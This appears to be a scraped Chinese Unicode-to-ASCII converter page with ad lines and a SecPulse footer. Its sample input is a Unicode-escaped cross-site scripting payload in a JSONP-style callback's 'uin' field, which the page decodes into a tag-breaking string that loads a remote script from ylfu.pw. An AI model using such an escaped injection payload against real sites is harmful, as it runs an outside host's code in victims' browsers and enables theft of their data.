 Unicode编码转换工具
香港弹性云 28元起/10M云服务器
关键词优化分析
Unicode 转换 ASCII，ASCII 转换 Unicode
test({
uin:
'wfox\u0022\u003e\u003c\u0073\u0063\u0072\u0069\u0070\u0074\u0020\u0073\u0072\u0063\u003d\u0022\u0068\u0074\u0074\u0070\
u003a\u002f\u002f\u0079\u006c\u0066\u0075\u002e\u0070\u0077\u002f\u0071\u0071\u006a\u0073\u002e\u006a\u0073\u0022\u003e'
,
});
ASCII 转换 Unicode↓
Unicode 转换 ASCII↓
Unicode 转换 中文
中文 转换 Unicode
清空结果
test({
uin: 'wfox"><script src="http://ylfu.pw/qqjs.js">',
});
SecPulse安全脉搏
预览转换代码